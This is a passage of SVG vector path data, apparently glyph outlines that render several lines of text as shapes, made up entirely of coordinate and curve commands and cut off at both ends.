0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm7.84 1.666c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm7.35 5.67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.716.238a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V67h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.132 2.744c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V67h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zM340.522 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.09-9.646h.938V67h-.938V56.612zm11.396 4.354a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm6.188 5.53a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm6.3.504l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L368.83 67h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.856-6.622c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V67h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.998-3.024V67h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm11.13.756l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V67h-.938v-7.336h.938v1.708zm10.864-4.76V67h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm10.318-5.278a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zM427.378 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.04-1.302h1.008l2.254 6.398 2.226-6.398h.994l2.24 6.398 2.24-6.398h.98L448.84 67h-.98l-2.24-6.202L443.38 67h-.98l-2.758-7.336zm16.142-.028c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm2.87-6.3h.938V67h-.938V56.612zm3.822 0h.938V67h-.938V56.612zM477.274 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zM5.068 84.496a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368H.574l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm6.3.504l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L12.292 85h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008H8.988c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.02-6.594h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm3.262-.28h.938V85h-.938V74.612zm6.692 3.024c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm6.622.924c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zm7.042-1.736c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm9.478-6.3V85h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm14.07.252a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm4.634-6.86c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm11.718 7.602c-.224.56-.52.985-.889 1.274-.369.29-.791.434-1.267.434-.57 0-1.073-.168-1.512-.504l.42-.728c.327.224.677.336 1.05.336.299 0 .57-.098.812-.294.243-.196.443-.48.602-.854l.308-.756-3.038-7.294h.994l2.52 6.3 2.422-6.3h.966l-3.388 8.386zm7.672-8.414c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm11.984-.784V85h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm3.668 1.708c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zm13.146-.042c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm5.684-1.694c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm5.754-3.836h.938V85h-.938V74.612zm3.822 0h.938V85h-.938V74.612zm6.608 3.024c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm9.142-3.248v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm8.974-6.3c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm5.67-7.406h.84l-4.368 13.23h-.84l4.368-13.23zm7.812 4.158V85h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm6.566-.028c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V85h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V85h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm5.32.028h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm1.89 2.772h1.008l2.436 6.398 2.408-6.398h.98L187.39 85h-.994l-2.926-7.336zm11.032-.028c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zm7.98-.406a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 